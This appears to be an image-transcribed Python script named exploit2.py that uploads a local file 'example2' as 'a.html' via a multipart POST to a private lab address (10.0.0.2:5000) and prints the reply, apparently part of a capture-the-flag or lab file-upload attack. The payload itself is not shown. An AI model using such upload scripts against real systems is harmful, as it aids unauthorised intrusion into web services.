 1 > exploit > exploit2.py > main
1
2
3 import requests
4
5 URL = "http://10.0.0.2:5000"
6
7 def main():
8     files = {'file': ('a.html', open('example2','rb').read())}
9
10     res = requests.Request("POST", URL, files=files).prepare().body.decode()
11     res = requests.post(url=URL, files=files)
12     print(res.text)
13
14 if __name__ == "__main__":
15     main()